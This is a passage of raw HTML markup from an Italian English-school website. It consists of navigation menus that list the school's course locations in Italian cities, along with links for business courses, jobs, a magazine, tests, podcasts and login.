			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4246" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-6267" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li id="jet-mega-menu-item-81385" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-185265" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li id="jet-mega-menu-item-4248" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-139903" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li id="jet-mega-menu-item-139899" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li id="jet-mega-menu-item-139902" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-139905" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li id="jet-mega-menu-item-139901" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li id="jet-mega-menu-item-139900" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-4852" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
